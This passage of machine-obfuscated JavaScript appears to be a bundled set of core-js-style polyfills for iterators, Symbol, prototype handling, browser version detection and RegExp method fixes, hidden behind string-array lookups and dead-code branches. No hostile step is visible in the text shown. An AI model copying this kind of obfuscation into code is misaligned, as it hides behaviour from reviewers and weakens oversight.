_0xbab029(_0x1a17e9,_0x56392e){var _0x5522b9=_0x3054cb;_0x3f9db5(_0x1a17e9),_0x4c77f0(_0x56392e);if(_0x360217)_0x1614d2[_0x5522b9(0x466)](_0x1a17e9,_0x56392e);else _0x1a17e9['__proto__']=_0x56392e;return _0x1a17e9;};}},0x2160:function(_0x755165,_0x2e0a4b,_0x5277aa){var _0x3b16be={'Jhqkf':function(_0x2fc01d,_0x2431dd){return _0x2fc01d!==_0x2431dd;}},_0x49d7b4=_0x318a0d['EOqJD'](_0x5277aa,0x1c7d);_0x755165['exports']=!_0x49d7b4(function(){var _0x54a6d8=_0xc681;function _0x3b9f75(){}return _0x3b9f75[_0x54a6d8(0x93b)][_0x54a6d8(0x7a4)]=null,_0x3b16be['Jhqkf'](Object['getPrototypeOf'](new _0x3b9f75()),_0x3b9f75['prototype']);});},0x1382:function(_0x2b67e3,_0x512a89,_0xb48720){'use strict';var _0xd88250=_0x21e6c2;var _0x4c9f28=_0xb48720(0xd37)[_0xd88250(0x8de)],_0x37d76b=_0x23f618['ToWIR'](_0xb48720,0x1e),_0x165d76=_0xb48720(0x239a),_0xc0e6a5=_0xb48720(0x1f43),_0x21cb26=_0xb48720(0x1d49),_0x28079e=function(){return this;};_0x2b67e3[_0xd88250(0x57c)]=function(_0x4e0fca,_0xe8cb68,_0x4e9cbc){var _0x6f3228=_0xd88250,_0xc294ce=_0xe8cb68+_0x6f3228(0x5c7);return _0x4e0fca['prototype']=_0x37d76b(_0x4c9f28,{'next':_0x165d76(0x1,_0x4e9cbc)}),_0xc0e6a5(_0x4e0fca,_0xc294ce,![],!![]),_0x21cb26[_0xc294ce]=_0x28079e,_0x4e0fca;};},0x22b0:function(_0x2dca9a,_0x2e960e,_0x24c527){var _0x224a87=_0x21e6c2,_0x50cad3=_0x24c527(0x2635),_0x3289bc=_0x24c527(0xbfe),_0x2ae9a6=_0x24c527(0x239a);_0x2dca9a[_0x224a87(0x57c)]=_0x50cad3?function(_0x2a9f07,_0xafbb66,_0x2c4d3){return _0x3289bc['f'](_0x2a9f07,_0xafbb66,_0x2ae9a6(0x1,_0x2c4d3));}:function(_0x41759a,_0x2bad6a,_0x3489c6){return _0x41759a[_0x2bad6a]=_0x3489c6,_0x41759a;};},0x239a:function(_0x54793e){var _0x2eb067=_0x21e6c2,_0x1ff189={'PUsdT':function(_0x17ae92,_0x59a7d5){var _0x1062ff=_0xc681;return _0x318a0d[_0x1062ff(0x852)](_0x17ae92,_0x59a7d5);}};_0x54793e[_0x2eb067(0x57c)]=function(_0x37b0b9,_0x78989f){var _0x1e20cb=_0x2eb067;return{'enumerable':!_0x1ff189[_0x1e20cb(0x878)](_0x37b0b9,0x1),'configurable':!_0x1ff189[_0x1e20cb(0x878)](_0x37b0b9,0x2),'writable':!_0x1ff189['PUsdT'](_0x37b0b9,0x4),'value':_0x78989f};};},0x17f7:function(_0x20d39e,_0x1ad0d2,_0x3040bb){'use strict';var _0x20bf36=_0x21e6c2,_0x4f2920=_0x20bf36(0x43b)[_0x20bf36(0x31a)]('|'),_0x21b2a8=0x0;while(!![]){switch(_0x4f2920[_0x21b2a8++]){case'0':var _0x42dffa=_0x3040bb(0x239a);continue;case'1':var _0x3620cc=_0x3040bb(0x1da9);continue;case'2':continue;case'3':_0x20d39e[_0x20bf36(0x57c)]=function(_0x51dc23,_0x69e4aa,_0x2bd0d8){var _0xea0ebb=_0x3620cc(_0x69e4aa);if(_0xea0ebb in _0x51dc23)_0x41b165['f'](_0x51dc23,_0xea0ebb,_0x42dffa(0x0,_0x2bd0d8));else _0x51dc23[_0xea0ebb]=_0x2bd0d8;};continue;case'4':var _0x41b165=_0x3040bb(0xbfe);continue;}break;}},0x28e:function(_0x4af14c,_0x19d014,_0x4adc40){'use strict';var _0x59077d=_0x21e6c2,_0x87b0fb={'htRIb':_0x59077d(0x5df),'ZsPFh':function(_0x1a7fee,_0xd798f5){var _0x4b652a=_0x59077d;return _0x318a0d[_0x4b652a(0x462)](_0x1a7fee,_0xd798f5);},'buIds':_0x59077d(0x429),'IUyKo':_0x59077d(0x6de)};if(_0x59077d(0x1c1)!=='sVPhk')return _0x3a433b['slice']();else{var _0x1a37b5=_0x4adc40(0x83d),_0x301a5f=_0x318a0d[_0x59077d(0x550)](_0x4adc40,0x1382),_0x38d894=_0x4adc40(0x252e),_0x3b8886=_0x4adc40(0x1dfa),_0x148df7=_0x318a0d[_0x59077d(0x550)](_0x4adc40,0x1f43),_0x4e3401=_0x318a0d['oIzrJ'](_0x4adc40,0x22b0),_0x28b81a=_0x4adc40(0x528),_0x24ff7e=_0x4adc40(0x13f8),_0x305b8d=_0x4adc40(0x779),_0x31c49d=_0x318a0d[_0x59077d(0x275)](_0x4adc40,0x1d49),_0xd927bf=_0x318a0d[_0x59077d(0x275)](_0x4adc40,0xd37),_0x27ccdb=_0xd927bf[_0x59077d(0x8de)],_0x1f59c5=_0xd927bf[_0x59077d(0x5fa)],_0x39c3cc=_0x318a0d[_0x59077d(0x275)](_0x24ff7e,_0x59077d(0x2ec)),_0x182a5c=_0x59077d(0x49d),_0x5cb6c5=_0x59077d(0x9cb),_0x471f58=_0x318a0d[_0x59077d(0x2d3)],_0x564fb3=function(){return this;};_0x4af14c['exports']=function(_0x4e8ec5,_0x55eede,_0x528057,_0x370808,_0x5e48a7,_0xfcb999,_0x550be3){var _0x5f4084=_0x59077d,_0x485827={'hUrzE':function(_0x3619aa,_0x1af742){return _0x3619aa===_0x1af742;},'cNaxR':_0x5f4084(0x7d2),'eiOlS':function(_0x12b261,_0x3b69a7,_0x1b7b9e){return _0x12b261(_0x3b69a7,_0x1b7b9e);},'FJcck':function(_0x248305,_0x4a1312,_0x5ad76a){var _0x4be0bc=_0x5f4084;return _0x23f618[_0x4be0bc(0x827)](_0x248305,_0x4a1312,_0x5ad76a);},'GtVWS':function(_0x3e7edf,_0x1e7c6c){return _0x23f618['ToWIR'](_0x3e7edf,_0x1e7c6c);},'rZNgp':function(_0x2612f5,_0x5cfccd){return _0x2612f5 in _0x5cfccd;},'ZhoPR':function(_0x12889e,_0x5e4d9c){return _0x12889e||_0x5e4d9c;}};_0x301a5f(_0x528057,_0x55eede,_0x370808);var _0x343c78=function(_0x5162bc){var _0x3989e8=_0x5f4084,_0x4fa5be={'BQdPt':_0x3989e8(0x734),'COWpT':_0x87b0fb['htRIb']};if(_0x5162bc===_0x5e48a7&&_0x469ac6)return _0x469ac6;if(!_0x1f59c5&&_0x5162bc in _0x313253)return _0x313253[_0x5162bc];switch(_0x5162bc){case _0x182a5c:return function _0x135ae7(){return new _0x528057(this,_0x5162bc);};case _0x5cb6c5:return function _0x4c4193(){var _0x32665d=_0x3989e8;return _0x485827[_0x32665d(0x78a)](_0x32665d(0x637),_0x485827[_0x32665d(0x87a)])?_0x242336()['join']('x'):new _0x528057(this,_0x5162bc);};case _0x471f58:return function _0x46cdb6(){return new _0x528057(this,_0x5162bc);};}return function(){var _0x25e690=_0x3989e8,_0x11f21d={'Xurto':_0x4fa5be[_0x25e690(0xb44)],'AJdOc':function(_0xc23a79,_0x1f38d7){return _0xc23a79===_0x1f38d7;},'oHwpW':function(_0x20953){return _0x20953();},'oDNip':function(_0xfdc5ec,_0x5e13d0){return _0xfdc5ec===_0x5e13d0;}};if(_0x4fa5be[_0x25e690(0x26e)]==='FGEnR')return new _0x528057(this);else{if(typeof _0x472eb6===_0x11f21d[_0x25e690(0x403)]&&_0x11f21d['AJdOc'](typeof _0x1a4edf,_0x25e690(0x734)))_0x5df4ec[_0x25e690(0x57c)]=_0x11f21d[_0x25e690(0x5eb)](_0x2940b0);else{if(typeof _0x563203===_0x25e690(0x9ff)&&_0x4eead6[_0x25e690(0x39b)])_0x36f407([],_0x56c93a);else{if(_0x11f21d['oDNip'](typeof _0x3d4ebd,_0x11f21d[_0x25e690(0x403)]))_0x2b730a[_0x25e690(0x2df)]=_0x438ac3();else _0x2a739c['PGreed']=_0x1beb32();}}}};},_0xfd4e7=_0x23f618['YFNYb'](_0x55eede,_0x23f618['hZeqI']),_0x5c22f7=![],_0x313253=_0x4e8ec5[_0x5f4084(0x93b)],_0x15f934=_0x313253[_0x39c3cc]||_0x313253['@@iterator']||_0x5e48a7&&_0x313253[_0x5e48a7],_0x469ac6=_0x23f618[_0x5f4084(0x58d)](!_0x1f59c5,_0x15f934)||_0x343c78(_0x5e48a7),_0x1d95c1=_0x55eede=='Array'?_0x313253[_0x5f4084(0x706)]||_0x15f934:_0x15f934,_0x56b767,_0x4f42d4,_0x49238e;if(_0x1d95c1){_0x56b767=_0x38d894(_0x1d95c1[_0x5f4084(0x466)](new _0x4e8ec5()));if(_0x27ccdb!==Object[_0x5f4084(0x93b)]&&_0x56b767[_0x5f4084(0xae4)]){if(!_0x305b8d&&_0x23f618[_0x5f4084(0x5dc)](_0x38d894,_0x56b767)!==_0x27ccdb){if(_0x23f618['pRAzj']!==_0x5f4084(0xb56)){var _0x46e9b4=_0x485827['GtVWS'](_0x7ec11c,0x1a00),_0x31e43a=_0xbb5b19(0x1618),_0x9683dd=_0x1caf98(0x526)[_0x5f4084(0x5e5)],_0x26421e=_0x485827[_0x5f4084(0x5b1)](_0x2ea865,0xdad);_0x42330c['exports']=function(_0x2c0eb6,_0x5523e3){var _0x212390=_0x5f4084,_0x51cebc=_0x31e43a(_0x2c0eb6),_0x19b78e=0x0,_0x45c10a=[],_0x2827ad;for(_0x2827ad in _0x51cebc)!_0x485827[_0x212390(0xb13)](_0x46e9b4,_0x26421e,_0x2827ad)&&_0x46e9b4(_0x51cebc,_0x2827ad)&&_0x45c10a[_0x212390(0x946)](_0x2827ad);while(_0x5523e3[_0x212390(0x7b3)]>_0x19b78e)_0x485827['FJcck'](_0x46e9b4,_0x51cebc,_0x2827ad=_0x5523e3[_0x19b78e++])&&(~_0x9683dd(_0x45c10a,_0x2827ad)||_0x45c10a[_0x212390(0x946)](_0x2827ad));return _0x45c10a;};}else{if(_0x3b8886){if('jvpeP'===_0x5f4084(0x407))_0x3b8886(_0x56b767,_0x27ccdb);else{_0xb04f39={'values':_0x18e9fb(_0x3acb44),'keys':_0x4ba87a?_0x3a6cd8:_0x2e8978(_0xf6919c),'entries':_0x2a982b(_0x3e0ae1)};if(_0x2c0592)for(_0x43ab83 in _0x319344){(_0x1525f4||_0x346791||!_0x485827['rZNgp'](_0x20b3bb,_0x180d15))&&_0x152a58(_0x32ff87,_0x110266,_0x225dc7[_0x1cc44e]);}else _0x11b1f7({'target':_0x4aeb1c,'proto':!![],'forced':_0x485827[_0x5f4084(0x248)](_0x34bd5f,_0x15cf42)},_0x566a69);}}else{if(typeof _0x56b767[_0x39c3cc]!=_0x23f618[_0x5f4084(0x27c)]){if(_0x23f618[_0x5f4084(0x589)]!==_0x5f4084(0x18b))_0x4e3401(_0x56b767,_0x39c3cc,_0x564fb3);else return new(_0x3dd77e(_0x15cb70(_0x545fff,_0x23ac49[_0x5f4084(0x7a4)])))(_0x52f08b);}}}}_0x148df7(_0x56b767,_0xfd4e7,!![],!![]);if(_0x305b8d)_0x31c49d[_0xfd4e7]=_0x564fb3;}}_0x23f618[_0x5f4084(0x85e)](_0x5e48a7,_0x5cb6c5)&&_0x15f934&&_0x15f934[_0x5f4084(0x5a6)]!==_0x5cb6c5&&(_0x5c22f7=!![],_0x469ac6=function _0xeb7e3e(){var _0x4233c1=_0x5f4084;return _0x87b0fb[_0x4233c1(0x71b)](_0x87b0fb['buIds'],_0x87b0fb['IUyKo'])?(_0x51f001['facade']=_0x28c005,_0x7a9b36[_0x4233c1(0x466)](_0x101e0e,_0x2cbb46,_0x277859),_0x1d841f):_0x15f934[_0x4233c1(0x466)](this);});(!_0x305b8d||_0x550be3)&&_0x313253[_0x39c3cc]!==_0x469ac6&&_0x23f618[_0x5f4084(0x763)](_0x4e3401,_0x313253,_0x39c3cc,_0x469ac6);_0x31c49d[_0x55eede]=_0x469ac6;if(_0x5e48a7){_0x4f42d4={'values':_0x343c78(_0x5cb6c5),'keys':_0xfcb999?_0x469ac6:_0x343c78(_0x182a5c),'entries':_0x343c78(_0x471f58)};if(_0x550be3)for(_0x49238e in _0x4f42d4){(_0x1f59c5||_0x5c22f7||!(_0x49238e in _0x313253))&&_0x28b81a(_0x313253,_0x49238e,_0x4f42d4[_0x49238e]);}else _0x1a37b5({'target':_0x55eede,'proto':!![],'forced':_0x1f59c5||_0x5c22f7},_0x4f42d4);}return _0x4f42d4;};}},0x1c43:function(_0x2b6c7b,_0x4ecf52,_0x1ff390){var _0x4a7b0a=_0x21e6c2,_0x2a748b=_0x23f618[_0x4a7b0a(0x835)](_0x1ff390,0x359),_0x2e9e91=_0x1ff390(0x1a00),_0x27185a=_0x1ff390(0x17ad),_0x1522ce=_0x1ff390(0xbfe)['f'];_0x2b6c7b[_0x4a7b0a(0x57c)]=function(_0x2a6186){var _0x623e48=_0x2a748b['Symbol']||(_0x2a748b['Symbol']={});if(!_0x2e9e91(_0x623e48,_0x2a6186))_0x1522ce(_0x623e48,_0x2a6186,{'value':_0x27185a['f'](_0x2a6186)});};},0x2635:function(_0x30d7bd,_0x2595c5,_0x2e12c5){var _0x5470e6=_0x21e6c2,_0x118a36=_0x2e12c5(0x1c7d);_0x30d7bd[_0x5470e6(0x57c)]=!_0x118a36(function(){var _0x5d7883=_0x5470e6;return Object[_0x5d7883(0x216)]({},0x1,{'get':function(){return 0x7;}})[0x1]!=0x7;});},0x13d:function(_0x16a2bc,_0x139e9d,_0x54410c){var _0x16e939=_0x21e6c2;if(_0x23f618[_0x16e939(0x427)](_0x16e939(0x31b),_0x16e939(0x7f1))){var _0x58b819=_0x54410c(0x1eae),_0x9edcb4=_0x54410c(0x6f),_0x32c013=_0x58b819[_0x16e939(0xa93)],_0x59c11e=_0x9edcb4(_0x32c013)&&_0x23f618[_0x16e939(0x835)](_0x9edcb4,_0x32c013['createElement']);_0x16a2bc['exports']=function(_0x1cda1e){return _0x59c11e?_0x32c013['createElement'](_0x1cda1e):{};};}else _0x213c35();},0x2084:function(_0x2b19eb){var _0x149a77=_0x21e6c2;_0x2b19eb[_0x149a77(0x57c)]={'CSSRuleList':0x0,'CSSStyleDeclaration':0x0,'CSSValueList':0x0,'ClientRectList':0x0,'DOMRectList':0x0,'DOMStringList':0x0,'DOMTokenList':0x1,'DataTransferItemList':0x0,'FileList':0x0,'HTMLAllCollection':0x0,'HTMLCollection':0x0,'HTMLFormElement':0x0,'HTMLSelectElement':0x0,'MediaList':0x0,'MimeTypeArray':0x0,'NamedNodeMap':0x0,'NodeList':0x1,'PaintRequestList':0x0,'Plugin':0x0,'PluginArray':0x0,'SVGLengthList':0x0,'SVGNumberList':0x0,'SVGPathSegList':0x0,'SVGPointList':0x0,'SVGStringList':0x0,'SVGTransformList':0x0,'SourceBufferList':0x0,'StyleSheetList':0x0,'TextTrackCueList':0x0,'TextTrackList':0x0,'TouchList':0x0};},0x208e:function(_0x3ea872,_0x50c7c8,_0x52fdfb){var _0x21f5d3=_0x21e6c2,_0x4ddc9d=_0x52fdfb(0x1fb1);_0x3ea872[_0x21f5d3(0x57c)]=/(iphone|ipod|ipad).*applewebkit/i['test'](_0x4ddc9d);},0x1494:function(_0x356557,_0x2d50cf,_0x43a949){var _0x3d32cb=_0x21e6c2;if('DxPhl'===_0x318a0d[_0x3d32cb(0x686)])_0x42a13e[_0x3d32cb(0x1ee)]=_0x3b71bb;else{var _0x27daa0=_0x43a949(0x10e6),_0x4f7a28=_0x318a0d[_0x3d32cb(0x7ef)](_0x43a949,0x1eae);_0x356557[_0x3d32cb(0x57c)]=_0x27daa0(_0x4f7a28[_0x3d32cb(0x705)])==_0x3d32cb(0x705);}},0x1fb1:function(_0x3f7e87,_0x55b0f6,_0x12c4fe){var _0x45b879=_0x21e6c2,_0x27003e=_0x12c4fe(0x138d);_0x3f7e87[_0x45b879(0x57c)]=_0x27003e(_0x23f618['kAZgB'],_0x45b879(0x573))||'';},0x1ce0:function(_0x2d33f9,_0x3d7e78,_0x1af0a9){var _0x337b08=_0x21e6c2,_0x1ce7b0={'dVZmn':function(_0x59189e,_0x4428a8){var _0x1b5549=_0xc681;return _0x318a0d[_0x1b5549(0x7ef)](_0x59189e,_0x4428a8);},'bzcIt':function(_0x13dcda,_0x3ece80){return _0x13dcda(_0x3ece80);},'KOcDE':function(_0xbb3498,_0x36e790,_0x232e1b){return _0xbb3498(_0x36e790,_0x232e1b);}};if(_0x337b08(0x1fb)===_0x337b08(0x745)){var _0x2f2d91=_0x1ce7b0[_0x337b08(0x3f0)](_0x517574,0x138d),_0x31eada=_0x1ce7b0['dVZmn'](_0x429354,0x1f46),_0x5f0ebc=_0x43c2f5(0x143d),_0x4ba523=_0x1ce7b0['bzcIt'](_0x5839f9,0x25c6);_0x4b1147['exports']=_0x1ce7b0[_0x337b08(0x3ce)](_0x2f2d91,_0x337b08(0x2e1),_0x337b08(0x68d))||function _0x124f35(_0x1adcd7){var _0xda8a4a=_0x31eada['f'](_0x4ba523(_0x1adcd7)),_0x4b6b7d=_0x5f0ebc['f'];return _0x4b6b7d?_0xda8a4a['concat'](_0x4b6b7d(_0x1adcd7)):_0xda8a4a;};}else{var _0xb9df63=_0x1af0a9(0x1eae),_0x2b0589=_0x1af0a9(0x1fb1),_0x4414d3=_0xb9df63['process'],_0x6204f7=_0x4414d3&&_0x4414d3[_0x337b08(0x393)],_0x56b795=_0x6204f7&&_0x6204f7['v8'],_0x5508b1,_0x2d7d45;if(_0x56b795)_0x5508b1=_0x56b795[_0x337b08(0x31a)]('.'),_0x2d7d45=_0x5508b1[0x0]+_0x5508b1[0x1];else{if(_0x2b0589){if('BVuMa'===_0x337b08(0x408)){_0x5508b1=_0x2b0589[_0x337b08(0x1ad)](/Edge\/(\d+)/);if(!_0x5508b1||_0x5508b1[0x1]>=0x4a){_0x5508b1=_0x2b0589[_0x337b08(0x1ad)](/Chrome\/(\d+)/);if(_0x5508b1)_0x2d7d45=_0x5508b1[0x1];}}else return{'error':!![],'value':_0x5029ed};}}_0x2d33f9[_0x337b08(0x57c)]=_0x2d7d45&&+_0x2d7d45;}},0x2ec:function(_0x5ee590){var _0x24e342=_0x21e6c2;_0x5ee590['exports']=[_0x24e342(0x7a4),_0x24e342(0x954),_0x24e342(0x8fc),_0x24e342(0x288),_0x24e342(0x702),_0x24e342(0x634),_0x24e342(0xae9)];},0x83d:function(_0x1ac488,_0x5a91ac,_0x11fdb5){var _0x2ed86f=_0x21e6c2,_0x2978bc={'hbmno':_0x2ed86f(0x734)},_0x4b8ede=_0x23f618[_0x2ed86f(0x835)](_0x11fdb5,0x1eae),_0x550e1d=_0x11fdb5(0x4d4)['f'],_0x2cdaff=_0x11fdb5(0x22b0),_0x2be701=_0x11fdb5(0x528),_0x3a94ec=_0x11fdb5(0xdb1),_0xc60aa3=_0x11fdb5(0x26c0),_0x2751a1=_0x11fdb5(0x1261);_0x1ac488[_0x2ed86f(0x57c)]=function(_0x47a92d,_0x5dc013){var _0x2701f5=_0x2ed86f,_0x4347bd={'BKMGR':function(_0x209411,_0x1da875){return _0x209411%_0x1da875;},'PTPHN':function(_0x4b15a8,_0xf54337){return _0x4b15a8(_0xf54337);},'swLiz':_0x2701f5(0x798)};if(_0x2701f5(0x5ac)!==_0x23f618[_0x2701f5(0x4e8)]){try{_0x49069b=_0x3b6b82(_0x38d5b9['value']);}catch(_0x5c8267){_0x1b4f3f(_0x588324);throw _0x5c8267;}if(typeof _0x4b3eec==_0x2978bc[_0x2701f5(0x8d9)]&&_0x2a2e3c&&_0x242c2f instanceof _0x30405f)return _0x1dd47f;}else{var _0x442c85=_0x47a92d[_0x2701f5(0x9d8)],_0x1ce164=_0x47a92d[_0x2701f5(0x731)],_0x4d4642=_0x47a92d[_0x2701f5(0x802)],_0x440bb5,_0x56d39b,_0x135ee0,_0x48e5e9,_0x4b137a,_0x2cdafb;if(_0x1ce164)_0x56d39b=_0x4b8ede;else{if(_0x4d4642){if('hiuHF'===_0x23f618[_0x2701f5(0x1f3)])_0x56d39b=_0x4b8ede[_0x442c85]||_0x3a94ec(_0x442c85,{});else{var _0x57050b={'jcRUu':function(_0x348ceb,_0x7360af){var _0x109575=_0x2701f5;return _0x4347bd[_0x109575(0x212)](_0x348ceb,_0x7360af);},'reZWJ':_0x2701f5(0x644)},_0x431970=_0x16bf39(0xbba);_0xeb8f75[_0x2701f5(0x57c)]=function(_0x2ea2dd,_0x1d28f7){var _0x10e420=_0x2701f5,_0x59d562=_0x431970(_0x2ea2dd);if(_0x57050b[_0x10e420(0x904)](_0x59d562,_0x1d28f7))throw _0x56ca3d(_0x57050b[_0x10e420(0x93c)]);return _0x59d562;};}}else _0x56d39b=(_0x4b8ede[_0x442c85]||{})[_0x2701f5(0x93b)];}if(_0x56d39b)for(_0x135ee0 in _0x5dc013){if('ZXmMa'===_0x2701f5(0x7c9))return _0x126d22;else{_0x4b137a=_0x5dc013[_0x135ee0];if(_0x47a92d[_0x2701f5(0x482)])_0x2cdafb=_0x550e1d(_0x56d39b,_0x135ee0),_0x48e5e9=_0x2cdafb&&_0x2cdafb[_0x2701f5(0x854)];else _0x48e5e9=_0x56d39b[_0x135ee0];_0x440bb5=_0x2751a1(_0x1ce164?_0x135ee0:_0x23f618[_0x2701f5(0x882)](_0x442c85,_0x4d4642?'.':'#')+_0x135ee0,_0x47a92d[_0x2701f5(0x2cb)]);if(!_0x440bb5&&_0x23f618['zAMtT'](_0x48e5e9,undefined)){if(typeof _0x4b137a===typeof _0x48e5e9)continue;_0xc60aa3(_0x4b137a,_0x48e5e9);}if(_0x47a92d[_0x2701f5(0x7e6)]||_0x48e5e9&&_0x48e5e9['sham']){if('NdmaE'==='MtmeE'){var _0x1f0e01=_0x4347bd[_0x2701f5(0x804)](_0x5843ed,0x779),_0x434d2a=_0x35cbf4(0x1559);(_0x1ff3ca[_0x2701f5(0x57c)]=function(_0x4d527f,_0x1d160b){return _0x434d2a[_0x4d527f]||(_0x434d2a[_0x4d527f]=_0x1d160b!==_0x5932e2?_0x1d160b:{});})(_0x2701f5(0x393),[])[_0x2701f5(0x946)]({'version':_0x2701f5(0xa16),'mode':_0x1f0e01?_0x4347bd[_0x2701f5(0x5f1)]:_0x2701f5(0x731),'copyright':_0x2701f5(0x5ec)});}else _0x23f618[_0x2701f5(0xa9e)](_0x2cdaff,_0x4b137a,'sham',!![]);}_0x2be701(_0x56d39b,_0x135ee0,_0x4b137a,_0x47a92d);}}}};},0x1c7d:function(_0x2ab52d){var _0x205e63=_0x21e6c2;_0x2ab52d[_0x205e63(0x57c)]=function(_0x119459){var _0x10c065=_0x205e63;try{return!!_0x23f618[_0x10c065(0xa75)](_0x119459);}catch(_0x414d27){return!![];}};},0x1b5f:function(_0x1e494d,_0x4d243e,_0x2658f4){'use strict';var _0x43d16c=_0x21e6c2,_0x57dabd={'BotdD':_0x43d16c(0x954),'lUTXu':_0x23f618['NQaZQ'],'jleGQ':'valueOf','XwoMz':function(_0x12a500,_0x2a34f6){return _0x12a500===_0x2a34f6;},'gjztn':function(_0x4f3674,_0x9cf387){return _0x4f3674!==_0x9cf387;},'zjZKA':_0x43d16c(0x225),'vsAyF':_0x43d16c(0x2f5),'QkQtf':_0x23f618['kAxGw'],'zoxMY':function(_0x1d0064,_0x21af6a){return _0x23f618['SxAfL'](_0x1d0064,_0x21af6a);},'cvzIY':function(_0x310bbe,_0x7e9524){return _0x310bbe===_0x7e9524;}};_0x23f618[_0x43d16c(0x835)](_0x2658f4,0x1334);var _0x17f8c0=_0x2658f4(0x528),_0xdf2609=_0x23f618[_0x43d16c(0x835)](_0x2658f4,0x1c7d),_0x57aea1=_0x23f618[_0x43d16c(0x835)](_0x2658f4,0x13f8),_0x3cbc01=_0x23f618[_0x43d16c(0x835)](_0x2658f4,0x8d5),_0x300b3b=_0x23f618[_0x43d16c(0xacf)](_0x2658f4,0x22b0),_0x98366a=_0x23f618[_0x43d16c(0xacf)](_0x57aea1,_0x23f618[_0x43d16c(0x864)]),_0x2c9306=!_0x23f618[_0x43d16c(0xacf)](_0xdf2609,function(){var _0x3b165d=_0x43d16c;if(_0x3b165d(0x388)===_0x3b165d(0x988))_0x4bf07b[_0x3b165d(0x57c)]=[_0x3b165d(0x7a4),_0x57dabd[_0x3b165d(0xb30)],_0x3b165d(0x8fc),_0x3b165d(0x288),_0x3b165d(0x702),_0x57dabd[_0x3b165d(0x83a)],_0x57dabd[_0x3b165d(0x464)]];else{var _0x58307f=/./;return _0x58307f[_0x3b165d(0x400)]=function(){var _0x2af08e=[];return _0x2af08e['groups']={'a':'7'},_0x2af08e;},''[_0x3b165d(0x442)](_0x58307f,_0x3b165d(0x8e1))!=='7';}}),_0x2f4c6f=(function(){var _0x1559b5=_0x43d16c;return _0x57dabd[_0x1559b5(0x8b9)]('a'[_0x1559b5(0x442)](/./,'$0'),'$0');}()),_0x227c65=_0x23f618[_0x43d16c(0x8d8)](_0x57aea1,_0x43d16c(0x442)),_0x1e1f5a=(function(){var _0x256121=_0x43d16c,_0x24b82b={'GLckj':function(_0x2d51e5,_0x49a0b2){return _0x2d51e5+_0x49a0b2;},'JSupn':function(_0xf20392,_0xdc0553){return _0xf20392+_0xdc0553;}};if(_0x57dabd[_0x256121(0x908)](_0x57dabd['zjZKA'],_0x256121(0x225)))_0xdbcf3a[_0x3028ac>>0x2]=_0x36ac2d[_0x101451]+(_0x8edeaf[_0x24b82b[_0x256121(0x208)](_0x41ec02,0x1)]<<0x8)+(_0x493881[_0x24b82b['JSupn'](_0x4243c1,0x2)]<<0x10)+(_0x8d73b9[_0x534a6f+0x3]<<0x18);else{if(/./[_0x227c65])return _0x57dabd[_0x256121(0x841)]!==_0x57dabd[_0x256121(0x4a4)]?/./[_0x227c65]('a','$0')==='':!![];return![];}}()),_0x3ad362=!_0xdf2609(function(){var _0x20a512=_0x43d16c,_0x1bda27=/(?:)/,_0x558f35=_0x1bda27[_0x20a512(0x400)];_0x1bda27['exec']=function(){var _0xc5ce77=_0x20a512;return _0x558f35[_0xc5ce77(0x8cb)](this,arguments);};var _0x5aca7d='ab'['split'](_0x1bda27);return _0x57dabd[_0x20a512(0x908)](_0x5aca7d['length'],0x2)||_0x5aca7d[0x0]!=='a'||_0x5aca7d[0x1]!=='b';});_0x1e494d['exports']=function(_0x4139c1,_0x52c74a,_0x3ab267,_0x4bf234){var _0x14de01=_0x43d16c,_0x1284ec={'ZZYKS':function(_0x53aa69,_0x443b76){return _0x53aa69!==_0x443b76;},'IJFja':'qJYaI','gtEvA':function(_0xd9f2c8,_0x49a304,_0x1bc449){return _0xd9f2c8(_0x49a304,_0x1bc449);},'jPHUz':function(_0x50515b,_0xc50236){return _0x50515b(_0xc50236);},'TplRf':_0x14de01(0x854)},_0x1876af=_0x57aea1(_0x4139c1),_0x54dddc=!_0xdf2609(function(){var _0x2e12a9=_0x14de01,_0x2da225={};return _0x2da225[_0x1876af]=function(){return 0x7;},_0x57dabd[_0x2e12a9(0xa76)](''[_0x4139c1](_0x2da225),0x7);}),_0x256eb3=_0x54dddc&&!_0xdf2609(function(){var _0x2eafff=_0x14de01,_0x2f3216=![],_0x3ed6bd=/a/;return _0x57dabd['cvzIY'](_0x4139c1,_0x2eafff(0x31a))&&(_0x3ed6bd={},_0x3ed6bd[_0x2eafff(0x7a4)]={},_0x3ed6bd[_0x2eafff(0x7a4)][_0x98366a]=function(){var _0x316d8c=_0x2eafff;if(_0x316d8c(0x260)!==_0x316d8c(0xabe))return _0x3ed6bd;else _0x635fbb[_0xe43261]=_0x1864d7?_0x41dd4e(_0x226def[_0x25bb99],_0x1c4046):_0x32e354[_0x1c0679];},_0x3ed6bd['flags']='',_0x3ed6bd[_0x1876af]=/./[_0x1876af]),_0x3ed6bd[_0x2eafff(0x400)]=function(){return _0x2f3216=!![],null;},_0x3ed6bd[_0x1876af](''),!_0x2f3216;});if(!_0x54dddc||!_0x256eb3||_0x4139c1===_0x14de01(0x442)&&!(_0x2c9306&&_0x2f4c6f&&!_0x1e1f5a)||_0x4139c1===_0x14de01(0x31a)&&!_0x3ad362){var _0x470a68=/./[_0x1876af],_0x2349c6=_0x3ab267(_0x1876af,''[_0x4139c1],function(_0x5f0dc0,_0x4ada97,_0x522330,_0x2e59eb,_0x5e895e){var _0x3bf11f=_0x14de01;if(_0x4ada97[_0x3bf11f(0x400)]===_0x3cbc01){if(_0x54dddc&&!_0x5e895e){if(_0x1284ec[_0x3bf11f(0xaba)](_0x1284ec[_0x3bf11f(0x3d3)],_0x3bf11f(0xaed))){_0x3120fc=_0x248b3e[_0x3bf11f(0x93b)];if(_0x538093)for(_0x314cba in _0x7e05ac){if(_0x47ce5[_0x3bfa93])_0x14e37f(_0x1ebe10[_0x56cd2a][_0x3bf11f(0x93b)],_0x2a57f6);}}else return{'done':!![],'value':_0x470a68['call'](_0x4ada97,_0x522330,_0x2e59eb)};}return{'done':!![],'value':_0x5f0dc0[_0x3bf11f(0x466)](_0x522330,_0x4ada97,_0x2e59eb)};}return{'done':![]};},{'REPLACE_KEEPS_$0':_0x2f4c6f,'REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE':_0x1e1f5a}),_0x3e1383=_0x2349c6[0x0],_0x51c422=_0x2349c6[0x1];_0x17f8c0(String[_0x14de01(0x93b)],_0x4139c1,_0x3e1383),_0x23f618[_0x14de01(0x6c6)](_0x17f8c0,RegExp[_0x14de01(0x93b)],_0x1876af,_0x52c74a==0x2?function(_0x20b9d2,_0x4793de){var 